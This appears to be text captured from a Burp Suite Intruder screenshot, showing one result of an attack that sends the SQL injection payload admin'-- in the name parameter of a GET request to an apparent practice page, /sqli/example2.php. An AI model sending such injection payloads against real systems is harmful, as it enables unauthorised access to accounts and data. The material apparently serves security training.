 Result 31 | Intruder attack 1
Payload: admin'--
Status: 200
Length: 1707
Timer: 3
Previous
Next
Request Response
Pretty Raw \n Actions
1 GET /sqli/example2.php?name=admin'-- HTTP/1.1
2 Host: hacking.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0